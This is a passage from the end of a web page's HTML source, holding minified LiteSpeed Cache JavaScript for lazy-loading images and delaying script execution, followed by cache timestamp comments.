N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.glowlogix.com/wp-content/litespeed/js/fbcda7c7bfd2d7820f365a0a7251b3bd.js?ver=96caa"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 07:39:50 -->

<!-- Page cached by LiteSpeed Cache 7.6 on 2026-01-19 07:39:49 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->